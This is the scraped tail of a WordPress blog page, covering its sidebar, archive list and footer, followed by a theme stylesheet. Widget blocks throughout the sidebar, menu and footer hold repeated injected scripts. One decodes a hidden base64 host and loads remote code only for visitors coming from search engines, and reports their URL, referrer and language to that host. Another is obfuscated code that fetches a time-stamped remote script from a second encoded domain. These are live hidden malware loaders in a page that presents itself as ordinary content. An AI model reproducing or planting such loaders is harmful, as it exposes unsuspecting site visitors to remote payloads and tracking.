		<div class="nav-links"><div class="nav-previous"><a href="https://collegereunion.co/4-ways-to-know-when-to-call-the-roof-repair-company-cexc/" rel="prev"><span class="screen-reader-text">Previous post:</span> <span class="post-title">4 Ways To Know When To Call The Roof Repair Company &#8211; CEXC</span></a></div><div class="nav-next"><a href="https://collegereunion.co/top-7-home-improvement-projects-of-fall-2022-online-magazine-publishing/" rel="next"><span class="screen-reader-text">Next post:</span> <span class="post-title">Top 7 Home Improvement Projects of Fall 2022   Online Magazine Publishing</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
    <div class="pb-30">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://collegereunion.co/wp-login.php?redirect_to=https%3A%2F%2Fcollegereunion.co%2Fwhat-you-need-to-fix-before-a-house-inspection-las-vegas-home%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	    </div>
</div><!-- #comments -->
            
        </main><!-- #main -->
    </div><!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary">
    <section id="text-3" class="widget mb-50 widget_text"><h5 class="widget-title center-widget-title primary-font">Welcome</h5>			<div class="textwidget">College Reunion is your site for finding out about your college reunion, remembering those bright college days and catching up with people you haven't seen in years. We also have interesting news articles, weather and stock quotes.</div>
		</section><section id="recent-comments-2" class="widget mb-50 widget_recent_comments"><h5 class="widget-title center-widget-title primary-font">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.inc.com/guides/201101/how-to-host-a-customer-event.html" class="url" rel="ugc external nofollow">Kenneth Dunn</a></span> on <a href="https://collegereunion.co/need-a-career-boost-here-is-an-idea-you-may-not-have-considered/#comment-157">Need a Career Boost?  Here is an Idea you May Not Have Considered</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.opednews.com/articles/AFL-CIO-shrugs-off-Detroit-by-Patrick-Martin-130730-263.html" class="url" rel="ugc external nofollow">Ramon Walker</a></span> on <a href="https://collegereunion.co/the-easiest-way-to-build-a-veterinary-website/#comment-156">The Easiest Way to Build a Veterinary Website!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.societybride.com/tag/wedding-trends-2013/" class="url" rel="ugc external nofollow">Dustin Guzman</a></span> on <a href="https://collegereunion.co/enroll-your-child-in-preschool-so-he-can-develop-social-skills/#comment-155">Enroll Your Child in Preschool So He can Develop Social Skills</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.colgate.com/app/CP/US/EN/OC/Information/Articles/ADA.cvsp" class="url" rel="ugc external nofollow">Leon Hopkins</a></span> on <a href="https://collegereunion.co/there-are-some-excellent-childcare-centers-near-you-that-will-help-nurture-your-child/#comment-154">There Are Some Excellent Childcare Centers Near You That Will Help Nurture Your Child</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.realtor.com/home-finance/real-estate/buyers/to-buy-condo-or-house.aspx" class="url" rel="ugc external nofollow">Natalie Nelson</a></span> on <a href="https://collegereunion.co/plan-on-passing-the-asvab-three-tips-for-getting-a-higher-score/#comment-153">Plan on Passing the ASVAB? Three Tips for Getting a Higher Score</a></li></ul></section>
		<section id="recent-posts-3" class="widget mb-50 widget_recent_entries">
		<h5 class="widget-title center-widget-title primary-font">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://collegereunion.co/why-legal-preparation-can-save-time-and-money-the-clear-legal-path/">Why Legal Preparation Can Save Time And Money &#8211; The Clear Legal Path</a>
									</li>
											<li>
					<a href="https://collegereunion.co/must-have-cleaning-supplies-for-a-cleaner-healthier-home/">Must-Have Cleaning Supplies for a Cleaner, Healthier Home</a>
									</li>
											<li>
					<a href="https://collegereunion.co/how-to-protect-your-home-from-extreme-weather-home-hacks-for-less/">How to Protect Your Home from Extreme Weather &#8211; Home Hacks for Less</a>
									</li>
											<li>
					<a href="https://collegereunion.co/10-essentials-when-building-a-rental-property-home-renovations-hub/">10 Essentials When Building a Rental Property &#8211; Home Renovations Hub</a>
									</li>
											<li>
					<a href="https://collegereunion.co/struggling-with-fulfillment-delays-how-kitting-services-can-help-windy-citizen/">Struggling With Fulfillment Delays? How Kitting Services Can Help &#8211; Windy Citizen</a>
									</li>
					</ul>

		</section><section id="calendar-2" class="widget mb-50 widget_calendar"><h5 class="widget-title center-widget-title primary-font">Calendar</h5><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://collegereunion.co/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td><a href="https://collegereunion.co/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://collegereunion.co/2026/01/05/" aria-label="Posts published on January 5, 2026">5</a></td><td><a href="https://collegereunion.co/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td><a href="https://collegereunion.co/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://collegereunion.co/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://collegereunion.co/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://collegereunion.co/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://collegereunion.co/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://collegereunion.co/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td id="today"><a href="https://collegereunion.co/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://collegereunion.co/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="archives-3" class="widget mb-50 widget_archive"><h5 class="widget-title center-widget-title primary-font">Archives</h5>
			<ul>
					<li><a href='https://collegereunion.co/2026/01/'>January 2026</a></li>
	<li><a href='https://collegereunion.co/2025/12/'>December 2025</a></li>
	<li><a href='https://collegereunion.co/2025/11/'>November 2025</a></li>
	<li><a href='https://collegereunion.co/2025/10/'>October 2025</a></li>
	<li><a href='https://collegereunion.co/2025/09/'>September 2025</a></li>
	<li><a href='https://collegereunion.co/2025/08/'>August 2025</a></li>
	<li><a href='https://collegereunion.co/2025/07/'>July 2025</a></li>
	<li><a href='https://collegereunion.co/2025/06/'>June 2025</a></li>
	<li><a href='https://collegereunion.co/2025/05/'>May 2025</a></li>
	<li><a href='https://collegereunion.co/2025/04/'>April 2025</a></li>
	<li><a href='https://collegereunion.co/2025/03/'>March 2025</a></li>
	<li><a href='https://collegereunion.co/2025/02/'>February 2025</a></li>
	<li><a href='https://collegereunion.co/2025/01/'>January 2025</a></li>
	<li><a href='https://collegereunion.co/2024/12/'>December 2024</a></li>
	<li><a href='https://collegereunion.co/2024/11/'>November 2024</a></li>
	<li><a href='https://collegereunion.co/2024/10/'>October 2024</a></li>
	<li><a href='https://collegereunion.co/2024/09/'>September 2024</a></li>
	<li><a href='https://collegereunion.co/2024/08/'>August 2024</a></li>
	<li><a href='https://collegereunion.co/2024/07/'>July 2024</a></li>
	<li><a href='https://collegereunion.co/2024/06/'>June 2024</a></li>
	<li><a href='https://collegereunion.co/2024/05/'>May 2024</a></li>
	<li><a href='https://collegereunion.co/2024/04/'>April 2024</a></li>
	<li><a href='https://collegereunion.co/2024/03/'>March 2024</a></li>
	<li><a href='https://collegereunion.co/2024/02/'>February 2024</a></li>
	<li><a href='https://collegereunion.co/2024/01/'>January 2024</a></li>
	<li><a href='https://collegereunion.co/2023/12/'>December 2023</a></li>
	<li><a href='https://collegereunion.co/2023/11/'>November 2023</a></li>
	<li><a href='https://collegereunion.co/2023/10/'>October 2023</a></li>
	<li><a href='https://collegereunion.co/2023/09/'>September 2023</a></li>
	<li><a href='https://collegereunion.co/2023/08/'>August 2023</a></li>
	<li><a href='https://collegereunion.co/2023/07/'>July 2023</a></li>
	<li><a href='https://collegereunion.co/2023/06/'>June 2023</a></li>
	<li><a href='https://collegereunion.co/2023/05/'>May 2023</a></li>
	<li><a href='https://collegereunion.co/2023/04/'>April 2023</a></li>
	<li><a href='https://collegereunion.co/2023/03/'>March 2023</a></li>
	<li><a href='https://collegereunion.co/2023/02/'>February 2023</a></li>
	<li><a href='https://collegereunion.co/2023/01/'>January 2023</a></li>
	<li><a href='https://collegereunion.co/2022/12/'>December 2022</a></li>
	<li><a href='https://collegereunion.co/2022/11/'>November 2022</a></li>
	<li><a href='https://collegereunion.co/2022/10/'>October 2022</a></li>
	<li><a href='https://collegereunion.co/2022/09/'>September 2022</a></li>
	<li><a href='https://collegereunion.co/2022/08/'>August 2022</a></li>
	<li><a href='https://collegereunion.co/2022/07/'>July 2022</a></li>
	<li><a href='https://collegereunion.co/2022/06/'>June 2022</a></li>
	<li><a href='https://collegereunion.co/2022/05/'>May 2022</a></li>
	<li><a href='https://collegereunion.co/2022/04/'>April 2022</a></li>
	<li><a href='https://collegereunion.co/2022/03/'>March 2022</a></li>
	<li><a href='https://collegereunion.co/2022/02/'>February 2022</a></li>
	<li><a href='https://collegereunion.co/2020/04/'>April 2020</a></li>
	<li><a href='https://collegereunion.co/2016/11/'>November 2016</a></li>
	<li><a href='https://collegereunion.co/2016/10/'>October 2016</a></li>
	<li><a href='https://collegereunion.co/2016/09/'>September 2016</a></li>
	<li><a href='https://collegereunion.co/2016/08/'>August 2016</a></li>
	<li><a href='https://collegereunion.co/2016/07/'>July 2016</a></li>
	<li><a href='https://collegereunion.co/2016/06/'>June 2016</a></li>
	<li><a href='https://collegereunion.co/2016/05/'>May 2016</a></li>
	<li><a href='https://collegereunion.co/2016/04/'>April 2016</a></li>
	<li><a href='https://collegereunion.co/2016/03/'>March 2016</a></li>
	<li><a href='https://collegereunion.co/2014/02/'>February 2014</a></li>
	<li><a href='https://collegereunion.co/2014/01/'>January 2014</a></li>
	<li><a href='https://collegereunion.co/2013/12/'>December 2013</a></li>
	<li><a href='https://collegereunion.co/2013/11/'>November 2013</a></li>
	<li><a href='https://collegereunion.co/2013/10/'>October 2013</a></li>
	<li><a href='https://collegereunion.co/2013/09/'>September 2013</a></li>
	<li><a href='https://collegereunion.co/2013/08/'>August 2013</a></li>
	<li><a href='https://collegereunion.co/2013/07/'>July 2013</a></li>
	<li><a href='https://collegereunion.co/2013/06/'>June 2013</a></li>
	<li><a href='https://collegereunion.co/2013/05/'>May 2013</a></li>
	<li><a href='https://collegereunion.co/2013/04/'>April 2013</a></li>
	<li><a href='https://collegereunion.co/2013/03/'>March 2013</a></li>
	<li><a href='https://collegereunion.co/2013/02/'>February 2013</a></li>
			</ul>

			</section><section id="block-111" class="widget mb-50 widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-112" class="widget_text widget mb-50 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->    <div id="sidr-nav">
        <div class="sidr-close-holder mb-10 mt-30">
            <a href="javascript:void(0)" class="skpi-link-offcanvas-start"></a>
            <a class="sidr-class-sidr-button-close" href="#sidr-nav">Close<i class="ion-ios-close-empty"></i></a>
        </div>
        <!-- offcanvas navigation content -->
        <section id="block-111" class="widget pt-20 pb-20 widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-113" class="widget_text widget pt-20 pb-20 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>        <a href="javascript:void(0)" class="skpi-link-offcanvas-end-1"></a>
        <a href="javascript:void(0)" class="skpi-link-offcanvas-end"></a>
    </div>
</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
                    <div class="footer-widget pt-60 pb-40">
            <div class="container">
                <div class="row">
                                            <div class="contact-list col-md-4">
                            <aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                        </div>
                                                                <div class="contact-list col-md-4">
                            <aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                        </div>
                                                                <div class="contact-list col-md-4">
                            <aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                        </div>
                                                        </div>
            </div>
        </div>
                <div class="copyright-area">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="site-info text-center">
                        <h4 class="site-copyright secondary-textcolor secondary-font">

	                        <p></p>

<!--                            --><!--                            -->                        </h4>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>

    
        <div class="scroll-up alt-bgcolor">
            <i class="ion-ios-arrow-up text-light"></i>
        </div>

    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minimal-blogger/*","/wp-content/themes/galway-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/js/navigation.js?ver=20151215" id="galway-lite-navigation-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/js/skip-link-focus-fix.js?ver=20151215" id="galway-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/owlcarousel/js/owl.carousel.min.js?ver=6.9" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/jquery-match-height/js/jquery.matchHeight.min.js?ver=6.9" id="match-height-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/sidr/js/jquery.sidr.min.js?ver=6.9" id="sidr-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.9" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/twp/js/custom-script.js?ver=6.9" id="galway-lite-script-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/minimal-blogger/assets/custom.js?ver=6.9" id="minimal-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://collegereunion.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://collegereunion.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://collegereunion.co/wp-content/themes/minimal-blogger/assets/custom.css?ver=6.9
body_size: 970
content:
/**
 * Stylesheet for custom styles.
 *
 */
body .primary-font,
h1, h2, h3, h4, h5, h6,
.slide-text-wrapper {
    font-family: 'Archivo Narrow', sans-serif;
}

body .site, button, input, select, textarea, .entry-content {
    font-family: 'Merriweather', serif;
}

.slide-heading {
    font-size: 18px;
    text-transform: uppercase;
    line-height: 1.6;
    letter-spacing: 1px;
}

.slide-text-wrapper {
    line-height: 1.6;
    font-size: 16px;
}

body, button, input, select, textarea {
    line-height: 1.8;
}

h1, h2, h3, h4, h5, h6 {
    font-weight: 700;
}

.site-branding {
    display: table;
    width: 100%;
    min-height: 250px;
    padding: 25px 0;
}

.site-description {
    letter-spacing: 2px;
}

.twp-site-branding {
    display: table-cell;
    vertical-align: middle;
}

.site-branding .site-title {
    font-size: 54px;
    text-transform: uppercase;
    line-height: 125%;
    letter-spacing: .15em;
}

body .site .top-header {
    background-color: #fff;
    border-top: 1px solid;
    border-bottom: 1px solid;
}

.main-navigation {
    border-left: 1px solid;
    border-right: 1px solid;
}

.main-navigation .icon-sidr {
    border-right: 1px solid;
}

.main-navigation .icon-search {
    border-left: 1px solid;
}

body .site .switch {
    background: #969696;
}

body .site .switch div {
    background: #000;
}

.ham,
.ham:before,
.ham:after {
    background-color: #000;
}

body .site .sticky header:before,
span.icon-search {
    color: #000;;
}

body .site .top-header,
.main-navigation,
.main-navigation .icon-sidr,
.main-navigation .icon-search {
    border-color: #e8e8e8;
}

.read-more,
.more-link,
.scroll-up,
body .nav-links .nav-previous,
body .nav-links .nav-next,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
body .primary-bgcolor {
    background: #000;
    color: #fff;
}

a:hover, a:focus, a:active {
    color: #F44336;
}

.read-more:hover,
.read-more:focus,
.more-link:hover,
.more-link:focus,
.scroll-up:hover,
.scroll-up:focus,
body .nav-links .nav-previous:hover,
body .nav-links .nav-next:hover,
body .nav-links .nav-previous:focus,
body .nav-links .nav-next:focus,
button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
    background: #F44336;
}

@media only screen and (min-width: 992px) {
    .main-navigation .menu > ul > li > a {
        color: #333;
    }

    .main-navigation .menu > ul > li > a:hover,
    .main-navigation .menu > ul > li > a:focus,
    .main-navigation .menu > ul > li.current-menu-item > a,
    .main-navigation .menu > ul > li.current-menu-item.menu-item-has-children > a {
        background: #000;
        color: #fff;
    }

    .single-slide {
        height: 520px;
    }

    .twp-slider-wrapper .slide-text {
        min-height: 180px;
    }
}

.twp-slider-wrapper .slide-text {
    background: #000;
